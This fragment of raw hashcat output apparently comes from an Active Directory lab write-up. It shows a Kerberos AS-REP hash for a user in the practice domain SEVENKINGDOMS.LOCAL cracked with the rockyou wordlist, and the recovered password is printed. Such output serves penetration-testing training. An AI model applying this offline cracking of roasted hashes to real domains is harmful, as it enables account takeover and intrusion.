 Host memory required for this attack: 1 MB
Dictionary cache building /usr/share/wordlists/rockyou.txt.gz: 33553434 bytes (6Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt.gz
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:caacbe494ac5b6652b4483ad7aa497c6$01633f9beec02966538d48df80d677ccde457d41ddd89366d76b7c034cf069d97d086aac78b8e439392cac42a0dd166659b1423d2c66cc664210ae726998
a41c9363e3adae23d5cace6b5955ecab7aec9d225b005bf8a5e0193ced4c5219572c4209aa39034bcf11b79259b7737c46c109e74726b377abfd5f8aeb7d115cffbc9fdddeb9296e15b9d8031c61efbb4289fa6bdd30dd8f57360b0e5127fbea2fccd5701a91d3b3147
ac4eb2ed319173622af354467fc5a65b3a98573a5389e4802f53f1cd4ecb9627ac71ee0542c3f006a27d55da7ba5e377618a463f6bb030b03d9b32ec06e389bd2b95e2ba50e309fffb78c123f28c4cb92f653ae68bd459aa7d40f82b38a5c:iseedeadpeople
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOC...b38a5c
Time.Started.....: Tue Dec  5 12:04:37 2023 (0 secs)
Time.Estimated...: Tue Dec  5 12:04:37 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt.gz)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   720.9 kH/s (0.91ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 55296/14344385 (0.39%)
Rejected.........: 0/55296 (0.00%)
Restore.Point....: 53248/14344385 (0.37%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: soydivina -> grad2010
Hardware.Mon.#1..: Util: 24%
Started: Tue Dec  5 12:04:12 2023
Stopped: Tue Dec  5 12:04:39 2023